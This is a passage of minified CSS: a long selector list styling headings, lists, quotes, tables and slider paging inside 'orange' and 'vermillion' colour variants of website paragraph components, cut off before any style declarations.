h2,.orange.paragraph--type--image-video-gallery-component h3,.orange.paragraph--type--image-video-gallery-component h4,.orange.paragraph--type--image-video-gallery-component h5,.orange.paragraph--type--image-video-gallery-component ol li,.orange.paragraph--type--image-video-gallery-component p,.orange.paragraph--type--image-video-gallery-component ul li,.orange.paragraph--type--image-video-gallery-component ul li a,.orange.paragraph--type--live-streams-component .component-description-space,.orange.paragraph--type--live-streams-component .component-heading-space,.orange.paragraph--type--live-streams-component .flexible-page-useful__heading,.orange.paragraph--type--live-streams-component .flexible-quote__author,.orange.paragraph--type--live-streams-component .flexible-quote__quote,.orange.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--live-streams-component .privacy-content h5,.orange.paragraph--type--live-streams-component .privacy-content p,.orange.paragraph--type--live-streams-component .slider-container .paging,.orange.paragraph--type--live-streams-component .slider-container1 .paging1,.orange.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--live-streams-component h1,.orange.paragraph--type--live-streams-component h2,.orange.paragraph--type--live-streams-component h3,.orange.paragraph--type--live-streams-component h4,.orange.paragraph--type--live-streams-component h5,.orange.paragraph--type--live-streams-component ol li,.orange.paragraph--type--live-streams-component p,.orange.paragraph--type--live-streams-component ul li,.orange.paragraph--type--live-streams-component ul li a,.orange.paragraph--type--navigation-link-lists .component-description-space,.orange.paragraph--type--navigation-link-lists .component-heading-space,.orange.paragraph--type--navigation-link-lists .flexible-page-useful__heading,.orange.paragraph--type--navigation-link-lists .flexible-quote__author,.orange.paragraph--type--navigation-link-lists .flexible-quote__quote,.orange.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--navigation-link-lists .privacy-content h5,.orange.paragraph--type--navigation-link-lists .privacy-content p,.orange.paragraph--type--navigation-link-lists .slider-container .paging,.orange.paragraph--type--navigation-link-lists .slider-container1 .paging1,.orange.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--navigation-link-lists h1,.orange.paragraph--type--navigation-link-lists h2,.orange.paragraph--type--navigation-link-lists h3,.orange.paragraph--type--navigation-link-lists h4,.orange.paragraph--type--navigation-link-lists h5,.orange.paragraph--type--navigation-link-lists ol li,.orange.paragraph--type--navigation-link-lists p,.orange.paragraph--type--navigation-link-lists ul li,.orange.paragraph--type--navigation-link-lists ul li a,.orange.paragraph--type--page-useful-component .component-description-space,.orange.paragraph--type--page-useful-component .component-heading-space,.orange.paragraph--type--page-useful-component .flexible-page-useful__heading,.orange.paragraph--type--page-useful-component .flexible-quote__author,.orange.paragraph--type--page-useful-component .flexible-quote__quote,.orange.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--page-useful-component .privacy-content h5,.orange.paragraph--type--page-useful-component .privacy-content p,.orange.paragraph--type--page-useful-component .slider-container .paging,.orange.paragraph--type--page-useful-component .slider-container1 .paging1,.orange.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--page-useful-component h1,.orange.paragraph--type--page-useful-component h2,.orange.paragraph--type--page-useful-component h3,.orange.paragraph--type--page-useful-component h4,.orange.paragraph--type--page-useful-component h5,.orange.paragraph--type--page-useful-component ol li,.orange.paragraph--type--page-useful-component p,.orange.paragraph--type--page-useful-component ul li,.orange.paragraph--type--page-useful-component ul li a,.orange.paragraph--type--partner-cards-links .component-description-space,.orange.paragraph--type--partner-cards-links .component-heading-space,.orange.paragraph--type--partner-cards-links .flexible-page-useful__heading,.orange.paragraph--type--partner-cards-links .flexible-quote__author,.orange.paragraph--type--partner-cards-links .flexible-quote__quote,.orange.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--partner-cards-links .privacy-content h5,.orange.paragraph--type--partner-cards-links .privacy-content p,.orange.paragraph--type--partner-cards-links .slider-container .paging,.orange.paragraph--type--partner-cards-links .slider-container1 .paging1,.orange.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--partner-cards-links h1,.orange.paragraph--type--partner-cards-links h2,.orange.paragraph--type--partner-cards-links h3,.orange.paragraph--type--partner-cards-links h4,.orange.paragraph--type--partner-cards-links h5,.orange.paragraph--type--partner-cards-links ol li,.orange.paragraph--type--partner-cards-links p,.orange.paragraph--type--partner-cards-links ul li,.orange.paragraph--type--partner-cards-links ul li a,.orange.paragraph--type--promos .component-description-space,.orange.paragraph--type--promos .component-heading-space,.orange.paragraph--type--promos .flexible-page-useful__heading,.orange.paragraph--type--promos .flexible-quote__author,.orange.paragraph--type--promos .flexible-quote__quote,.orange.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--promos .privacy-content h5,.orange.paragraph--type--promos .privacy-content p,.orange.paragraph--type--promos .slider-container .paging,.orange.paragraph--type--promos .slider-container1 .paging1,.orange.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--promos h1,.orange.paragraph--type--promos h2,.orange.paragraph--type--promos h3,.orange.paragraph--type--promos h4,.orange.paragraph--type--promos h5,.orange.paragraph--type--promos ol li,.orange.paragraph--type--promos p,.orange.paragraph--type--promos ul li,.orange.paragraph--type--promos ul li a,.orange.paragraph--type--quote-component .component-description-space,.orange.paragraph--type--quote-component .component-heading-space,.orange.paragraph--type--quote-component .flexible-page-useful__heading,.orange.paragraph--type--quote-component .flexible-quote__author,.orange.paragraph--type--quote-component .flexible-quote__quote,.orange.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--quote-component .privacy-content h5,.orange.paragraph--type--quote-component .privacy-content p,.orange.paragraph--type--quote-component .slider-container .paging,.orange.paragraph--type--quote-component .slider-container1 .paging1,.orange.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--quote-component h1,.orange.paragraph--type--quote-component h2,.orange.paragraph--type--quote-component h3,.orange.paragraph--type--quote-component h4,.orange.paragraph--type--quote-component h5,.orange.paragraph--type--quote-component ol li,.orange.paragraph--type--quote-component p,.orange.paragraph--type--quote-component ul li,.orange.paragraph--type--quote-component ul li a,.orange.paragraph--type--related-campaigns .component-description-space,.orange.paragraph--type--related-campaigns .component-heading-space,.orange.paragraph--type--related-campaigns .flexible-page-useful__heading,.orange.paragraph--type--related-campaigns .flexible-quote__author,.orange.paragraph--type--related-campaigns .flexible-quote__quote,.orange.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--related-campaigns .privacy-content h5,.orange.paragraph--type--related-campaigns .privacy-content p,.orange.paragraph--type--related-campaigns .slider-container .paging,.orange.paragraph--type--related-campaigns .slider-container1 .paging1,.orange.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--related-campaigns h1,.orange.paragraph--type--related-campaigns h2,.orange.paragraph--type--related-campaigns h3,.orange.paragraph--type--related-campaigns h4,.orange.paragraph--type--related-campaigns h5,.orange.paragraph--type--related-campaigns ol li,.orange.paragraph--type--related-campaigns p,.orange.paragraph--type--related-campaigns ul li,.orange.paragraph--type--related-campaigns ul li a,.orange.paragraph--type--sign-up-component .component-description-space,.orange.paragraph--type--sign-up-component .component-heading-space,.orange.paragraph--type--sign-up-component .flexible-page-useful__heading,.orange.paragraph--type--sign-up-component .flexible-quote__author,.orange.paragraph--type--sign-up-component .flexible-quote__quote,.orange.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--sign-up-component .privacy-content h5,.orange.paragraph--type--sign-up-component .privacy-content p,.orange.paragraph--type--sign-up-component .slider-container .paging,.orange.paragraph--type--sign-up-component .slider-container1 .paging1,.orange.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--sign-up-component h1,.orange.paragraph--type--sign-up-component h2,.orange.paragraph--type--sign-up-component h3,.orange.paragraph--type--sign-up-component h4,.orange.paragraph--type--sign-up-component h5,.orange.paragraph--type--sign-up-component ol li,.orange.paragraph--type--sign-up-component p,.orange.paragraph--type--sign-up-component ul li,.orange.paragraph--type--sign-up-component ul li a,.orange.paragraph--type--signpost-card .component-description-space,.orange.paragraph--type--signpost-card .component-heading-space,.orange.paragraph--type--signpost-card .flexible-page-useful__heading,.orange.paragraph--type--signpost-card .flexible-quote__author,.orange.paragraph--type--signpost-card .flexible-quote__quote,.orange.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--signpost-card .privacy-content h5,.orange.paragraph--type--signpost-card .privacy-content p,.orange.paragraph--type--signpost-card .slider-container .paging,.orange.paragraph--type--signpost-card .slider-container1 .paging1,.orange.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--signpost-card h1,.orange.paragraph--type--signpost-card h2,.orange.paragraph--type--signpost-card h3,.orange.paragraph--type--signpost-card h4,.orange.paragraph--type--signpost-card h5,.orange.paragraph--type--signpost-card ol li,.orange.paragraph--type--signpost-card p,.orange.paragraph--type--signpost-card ul li,.orange.paragraph--type--signpost-card ul li a,.orange.paragraph--type--text-and-video-image-background .component-description-space,.orange.paragraph--type--text-and-video-image-background .component-heading-space,.orange.paragraph--type--text-and-video-image-background .flexible-page-useful__heading,.orange.paragraph--type--text-and-video-image-background .flexible-quote__author,.orange.paragraph--type--text-and-video-image-background .flexible-quote__quote,.orange.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--text-and-video-image-background .privacy-content h5,.orange.paragraph--type--text-and-video-image-background .privacy-content p,.orange.paragraph--type--text-and-video-image-background .slider-container .paging,.orange.paragraph--type--text-and-video-image-background .slider-container1 .paging1,.orange.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--text-and-video-image-background h1,.orange.paragraph--type--text-and-video-image-background h2,.orange.paragraph--type--text-and-video-image-background h3,.orange.paragraph--type--text-and-video-image-background h4,.orange.paragraph--type--text-and-video-image-background h5,.orange.paragraph--type--text-and-video-image-background ol li,.orange.paragraph--type--text-and-video-image-background p,.orange.paragraph--type--text-and-video-image-background ul li,.orange.paragraph--type--text-and-video-image-background ul li a,.orange.paragraph--type--text-block .component-description-space,.orange.paragraph--type--text-block .component-heading-space,.orange.paragraph--type--text-block .flexible-page-useful__heading,.orange.paragraph--type--text-block .flexible-quote__author,.orange.paragraph--type--text-block .flexible-quote__quote,.orange.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--text-block .privacy-content h5,.orange.paragraph--type--text-block .privacy-content p,.orange.paragraph--type--text-block .slider-container .paging,.orange.paragraph--type--text-block .slider-container1 .paging1,.orange.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--text-block h1,.orange.paragraph--type--text-block h2,.orange.paragraph--type--text-block h3,.orange.paragraph--type--text-block h4,.orange.paragraph--type--text-block h5,.orange.paragraph--type--text-block ol li,.orange.paragraph--type--text-block p,.orange.paragraph--type--text-block ul li,.orange.paragraph--type--text-block ul li a,.orange.paragraph--type--video-gallery-slider-component .component-description-space,.orange.paragraph--type--video-gallery-slider-component .component-heading-space,.orange.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading,.orange.paragraph--type--video-gallery-slider-component .flexible-quote__author,.orange.paragraph--type--video-gallery-slider-component .flexible-quote__quote,.orange.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th,.orange.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.orange.paragraph--type--video-gallery-slider-component .privacy-content h5,.orange.paragraph--type--video-gallery-slider-component .privacy-content p,.orange.paragraph--type--video-gallery-slider-component .slider-container .paging,.orange.paragraph--type--video-gallery-slider-component .slider-container1 .paging1,.orange.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*,.orange.paragraph--type--video-gallery-slider-component h1,.orange.paragraph--type--video-gallery-slider-component h2,.orange.paragraph--type--video-gallery-slider-component h3,.orange.paragraph--type--video-gallery-slider-component h4,.orange.paragraph--type--video-gallery-slider-component h5,.orange.paragraph--type--video-gallery-slider-component ol li,.orange.paragraph--type--video-gallery-slider-component p,.orange.paragraph--type--video-gallery-slider-component ul li,.orange.paragraph--type--video-gallery-slider-component ul li a,.vermillion.paragraph--type--article-card .component-description-space,.vermillion.paragraph--type--article-card .component-heading-space,.vermillion.paragraph--type--article-card .flexible-page-useful__heading,.vermillion.paragraph--type--article-card .flexible-quote__author,.vermillion.paragraph--type--article-card .flexible-quote__quote,.vermillion.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--article-card .privacy-content h5,.vermillion.paragraph--type--article-card .privacy-content p,.vermillion.paragraph--type--article-card .slider-container .paging,.vermillion.paragraph--type--article-card .slider-container1 .paging1,.vermillion.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--article-card h1,.vermillion.paragraph--type--article-card h2,.vermillion.paragraph--type--article-card h3,.vermillion.paragraph--type--article-card h4,.vermillion.paragraph--type--article-card h5,.vermillion.paragraph--type--article-card ol li,.vermillion.paragraph--type--article-card p,.vermillion.paragraph--type--article-card ul li,.vermillion.paragraph--type--article-card ul li a,.vermillion.paragraph--type--body-basic-table .component-description-space,.vermillion.paragraph--type--body-basic-table .component-heading-space,.vermillion.paragraph--type--body-basic-table .flexible-page-useful__heading,.vermillion.paragraph--type--body-basic-table .flexible-quote__author,.vermillion.paragraph--type--body-basic-table .flexible-quote__quote,.vermillion.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--body-basic-table .privacy-content h5,.vermillion.paragraph--type--body-basic-table .privacy-content p,.vermillion.paragraph--type--body-basic-table .slider-container .paging,.vermillion.paragraph--type--body-basic-table .slider-container1 .paging1,.vermillion.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--body-basic-table h1,.vermillion.paragraph--type--body-basic-table h2,.vermillion.paragraph--type--body-basic-table h3,.vermillion.paragraph--type--body-basic-table h4,.vermillion.paragraph--type--body-basic-table h5,.vermillion.paragraph--type--body-basic-table ol li,.vermillion.paragraph--type--body-basic-table p,.vermillion.paragraph--type--body-basic-table ul li,.vermillion.paragraph--type--body-basic-table ul li a,.vermillion.paragraph--type--body-content-block .component-description-space,.vermillion.paragraph--type--body-content-block .component-heading-space,.vermillion.paragraph--type--body-content-block .flexible-page-useful__heading,.vermillion.paragraph--type--body-content-block .flexible-quote__author,.vermillion.paragraph--type--body-content-block .flexible-quote__quote,.vermillion.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--body-content-block .privacy-content h5,.vermillion.paragraph--type--body-content-block .privacy-content p,.vermillion.paragraph--type--body-content-block .slider-container .paging,.vermillion.paragraph--type--body-content-block .slider-container1 .paging1,.vermillion.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--body-content-block h1,.vermillion.paragraph--type--body-content-block h2,.vermillion.paragraph--type--body-content-block h3,.vermillion.paragraph--type--body-content-block h4,.vermillion.paragraph--type--body-content-block h5,.vermillion.paragraph--type--body-content-block ol li,.vermillion.paragraph--type--body-content-block p,.vermillion.paragraph--type--body-content-block ul li,.vermillion.paragraph--type--body-content-block ul li a,.vermillion.paragraph--type--body-grid-table .component-description-space,.vermillion.paragraph--type--body-grid-table .component-heading-space,.vermillion.paragraph--type--body-grid-table .flexible-page-useful__heading,.vermillion.paragraph--type--body-grid-table .flexible-quote__author,.vermillion.paragraph--type--body-grid-table .flexible-quote__quote,.vermillion.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--body-grid-table .privacy-content h5,.vermillion.paragraph--type--body-grid-table .privacy-content p,.vermillion.paragraph--type--body-grid-table .slider-container .paging,.vermillion.paragraph--type--body-grid-table .slider-container1 .paging1,.vermillion.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--body-grid-table h1,.vermillion.paragraph--type--body-grid-table h2,.vermillion.paragraph--type--body-grid-table h3,.vermillion.paragraph--type--body-grid-table h4,.vermillion.paragraph--type--body-grid-table h5,.vermillion.paragraph--type--body-grid-table ol li,.vermillion.paragraph--type--body-grid-table p,.vermillion.paragraph--type--body-grid-table ul li,.vermillion.paragraph--type--body-grid-table ul li a,.vermillion.paragraph--type--body-title-share-intro-text .component-description-space,.vermillion.paragraph--type--body-title-share-intro-text .component-heading-space,.vermillion.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading,.vermillion.paragraph--type--body-title-share-intro-text .flexible-quote__author,.vermillion.paragraph--type--body-title-share-intro-text .flexible-quote__quote,.vermillion.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--body-title-share-intro-text .privacy-content h5,.vermillion.paragraph--type--body-title-share-intro-text .privacy-content p,.vermillion.paragraph--type--body-title-share-intro-text .slider-container .paging,.vermillion.paragraph--type--body-title-share-intro-text .slider-container1 .paging1,.vermillion.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--body-title-share-intro-text h1,.vermillion.paragraph--type--body-title-share-intro-text h2,.vermillion.paragraph--type--body-title-share-intro-text h3,.vermillion.paragraph--type--body-title-share-intro-text h4,.vermillion.paragraph--type--body-title-share-intro-text h5,.vermillion.paragraph--type--body-title-share-intro-text ol li,.vermillion.paragraph--type--body-title-share-intro-text p,.vermillion.paragraph--type--body-title-share-intro-text ul li,.vermillion.paragraph--type--body-title-share-intro-text ul li a,.vermillion.paragraph--type--category-card .component-description-space,.vermillion.paragraph--type--category-card .component-heading-space,.vermillion.paragraph--type--category-card .flexible-page-useful__heading,.vermillion.paragraph--type--category-card .flexible-quote__author,.vermillion.paragraph--type--category-card .flexible-quote__quote,.vermillion.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--category-card .privacy-content h5,.vermillion.paragraph--type--category-card .privacy-content p,.vermillion.paragraph--type--category-card .slider-container .paging,.vermillion.paragraph--type--category-card .slider-container1 .paging1,.vermillion.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--category-card h1,.vermillion.paragraph--type--category-card h2,.vermillion.paragraph--type--category-card h3,.vermillion.paragraph--type--category-card h4,.vermillion.paragraph--type--category-card h5,.vermillion.paragraph--type--category-card ol li,.vermillion.paragraph--type--category-card p,.vermillion.paragraph--type--category-card ul li,.vermillion.paragraph--type--category-card ul li a,.vermillion.paragraph--type--faq-s .component-description-space,.vermillion.paragraph--type--faq-s .component-heading-space,.vermillion.paragraph--type--faq-s .flexible-page-useful__heading,.vermillion.paragraph--type--faq-s .flexible-quote__author,.vermillion.paragraph--type--faq-s .flexible-quote__quote,.vermillion.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--faq-s .privacy-content h5,.vermillion.paragraph--type--faq-s .privacy-content p,.vermillion.paragraph--type--faq-s .slider-container .paging,.vermillion.paragraph--type--faq-s .slider-container1 .paging1,.vermillion.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--faq-s h1,.vermillion.paragraph--type--faq-s h2,.vermillion.paragraph--type--faq-s h3,.vermillion.paragraph--type--faq-s h4,.vermillion.paragraph--type--faq-s h5,.vermillion.paragraph--type--faq-s ol li,.vermillion.paragraph--type--faq-s p,.vermillion.paragraph--type--faq-s ul li,.vermillion.paragraph--type--faq-s ul li a,.vermillion.paragraph--type--image-video-gallery-component .component-description-space,.vermillion.paragraph--type--image-video-gallery-component .component-heading-space,.vermillion.paragraph--type--image-video-gallery-component .flexible-page-useful__heading,.vermillion.paragraph--type--image-video-gallery-component .flexible-quote__author,.vermillion.paragraph--type--image-video-gallery-component .flexible-quote__quote,.vermillion.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--image-video-gallery-component .privacy-content h5,.vermillion.paragraph--type--image-video-gallery-component .privacy-content p,.vermillion.paragraph--type--image-video-gallery-component .slider-container .paging,.vermillion.paragraph--type--image-video-gallery-component .slider-container1 .paging1,.vermillion.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--image-video-gallery-component h1,.vermillion.paragraph--type--image-video-gallery-component h2,.vermillion.paragraph--type--image-video-gallery-component h3,.vermillion.paragraph--type--image-video-gallery-component h4,.vermillion.paragraph--type--image-video-gallery-component h5,.vermillion.paragraph--type--image-video-gallery-component ol li,.vermillion.paragraph--type--image-video-gallery-component p,.vermillion.paragraph--type--image-video-gallery-component ul li,.vermillion.paragraph--type--image-video-gallery-component ul li a,.vermillion.paragraph--type--live-streams-component .component-description-space,.vermillion.paragraph--type--live-streams-component .component-heading-space,.vermillion.paragraph--type--live-streams-component .flexible-page-useful__heading,.vermillion.paragraph--type--live-streams-component .flexible-quote__author,.vermillion.paragraph--type--live-streams-component .flexible-quote__quote,.vermillion.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--live-streams-component .privacy-content h5,.vermillion.paragraph--type--live-streams-component .privacy-content p,.vermillion.paragraph--type--live-streams-component .slider-container .paging,.vermillion.paragraph--type--live-streams-component .slider-container1 .paging1,.vermillion.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--live-streams-component h1,.vermillion.paragraph--type--live-streams-component h2,.vermillion.paragraph--type--live-streams-component h3,.vermillion.paragraph--type--live-streams-component h4,.vermillion.paragraph--type--live-streams-component h5,.vermillion.paragraph--type--live-streams-component ol li,.vermillion.paragraph--type--live-streams-component p,.vermillion.paragraph--type--live-streams-component ul li,.vermillion.paragraph--type--live-streams-component ul li a,.vermillion.paragraph--type--navigation-link-lists .component-description-space,.vermillion.paragraph--type--navigation-link-lists .component-heading-space,.vermillion.paragraph--type--navigation-link-lists .flexible-page-useful__heading,.vermillion.paragraph--type--navigation-link-lists .flexible-quote__author,.vermillion.paragraph--type--navigation-link-lists .flexible-quote__quote,.vermillion.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--navigation-link-lists .privacy-content h5,.vermillion.paragraph--type--navigation-link-lists .privacy-content p,.vermillion.paragraph--type--navigation-link-lists .slider-container .paging,.vermillion.paragraph--type--navigation-link-lists .slider-container1 .paging1,.vermillion.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--navigation-link-lists h1,.vermillion.paragraph--type--navigation-link-lists h2,.vermillion.paragraph--type--navigation-link-lists h3,.vermillion.paragraph--type--navigation-link-lists h4,.vermillion.paragraph--type--navigation-link-lists h5,.vermillion.paragraph--type--navigation-link-lists ol li,.vermillion.paragraph--type--navigation-link-lists p,.vermillion.paragraph--type--navigation-link-lists ul li,.vermillion.paragraph--type--navigation-link-lists ul li a,.vermillion.paragraph--type--page-useful-component .component-description-space,.vermillion.paragraph--type--page-useful-component .component-heading-space,.vermillion.paragraph--type--page-useful-component .flexible-page-useful__heading,.vermillion.paragraph--type--page-useful-component .flexible-quote__author,.vermillion.paragraph--type--page-useful-component .flexible-quote__quote,.vermillion.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--page-useful-component .privacy-content h5,.vermillion.paragraph--type--page-useful-component .privacy-content p,.vermillion.paragraph--type--page-useful-component .slider-container .paging,.vermillion.paragraph--type--page-useful-component .slider-container1 .paging1,.vermillion.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--page-useful-component h1,.vermillion.paragraph--type--page-useful-component h2,.vermillion.paragraph--type--page-useful-component h3,.vermillion.paragraph--type--page-useful-component h4,.vermillion.paragraph--type--page-useful-component h5,.vermillion.paragraph--type--page-useful-component ol li,.vermillion.paragraph--type--page-useful-component p,.vermillion.paragraph--type--page-useful-component ul li,.vermillion.paragraph--type--page-useful-component ul li a,.vermillion.paragraph--type--partner-cards-links .component-description-space,.vermillion.paragraph--type--partner-cards-links .component-heading-space,.vermillion.paragraph--type--partner-cards-links .flexible-page-useful__heading,.vermillion.paragraph--type--partner-cards-links .flexible-quote__author,.vermillion.paragraph--type--partner-cards-links .flexible-quote__quote,.vermillion.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--partner-cards-links .privacy-content h5,.vermillion.paragraph--type--partner-cards-links .privacy-content p,.vermillion.paragraph--type--partner-cards-links .slider-container .paging,.vermillion.paragraph--type--partner-cards-links .slider-container1 .paging1,.vermillion.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--partner-cards-links h1,.vermillion.paragraph--type--partner-cards-links h2,.vermillion.paragraph--type--partner-cards-links h3,.vermillion.paragraph--type--partner-cards-links h4,.vermillion.paragraph--type--partner-cards-links h5,.vermillion.paragraph--type--partner-cards-links ol li,.vermillion.paragraph--type--partner-cards-links p,.vermillion.paragraph--type--partner-cards-links ul li,.vermillion.paragraph--type--partner-cards-links ul li a,.vermillion.paragraph--type--promos .component-description-space,.vermillion.paragraph--type--promos .component-heading-space,.vermillion.paragraph--type--promos .flexible-page-useful__heading,.vermillion.paragraph--type--promos .flexible-quote__author,.vermillion.paragraph--type--promos .flexible-quote__quote,.vermillion.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--promos .privacy-content h5,.vermillion.paragraph--type--promos .privacy-content p,.vermillion.paragraph--type--promos .slider-container .paging,.vermillion.paragraph--type--promos .slider-container1 .paging1,.vermillion.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--promos h1,.vermillion.paragraph--type--promos h2,.vermillion.paragraph--type--promos h3,.vermillion.paragraph--type--promos h4,.vermillion.paragraph--type--promos h5,.vermillion.paragraph--type--promos ol li,.vermillion.paragraph--type--promos p,.vermillion.paragraph--type--promos ul li,.vermillion.paragraph--type--promos ul li a,.vermillion.paragraph--type--quote-component .component-description-space,.vermillion.paragraph--type--quote-component .component-heading-space,.vermillion.paragraph--type--quote-component .flexible-page-useful__heading,.vermillion.paragraph--type--quote-component .flexible-quote__author,.vermillion.paragraph--type--quote-component .flexible-quote__quote,.vermillion.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th,.vermillion.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.vermillion.paragraph--type--quote-component .privacy-content h5,.vermillion.paragraph--type--quote-component .privacy-content p,.vermillion.paragraph--type--quote-component .slider-container .paging,.vermillion.paragraph--type--quote-component .slider-container1 .paging1,.vermillion.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*,.vermillion.paragraph--type--quote-component h1,.vermillion.paragraph--type--quote-component h2,.vermillion.paragraph--type--quote-component h3,.vermillion.paragraph--type--quote-component h4,.vermillion.paragraph--type--quote-component h5,.vermillion.paragraph--type--quote-component ol 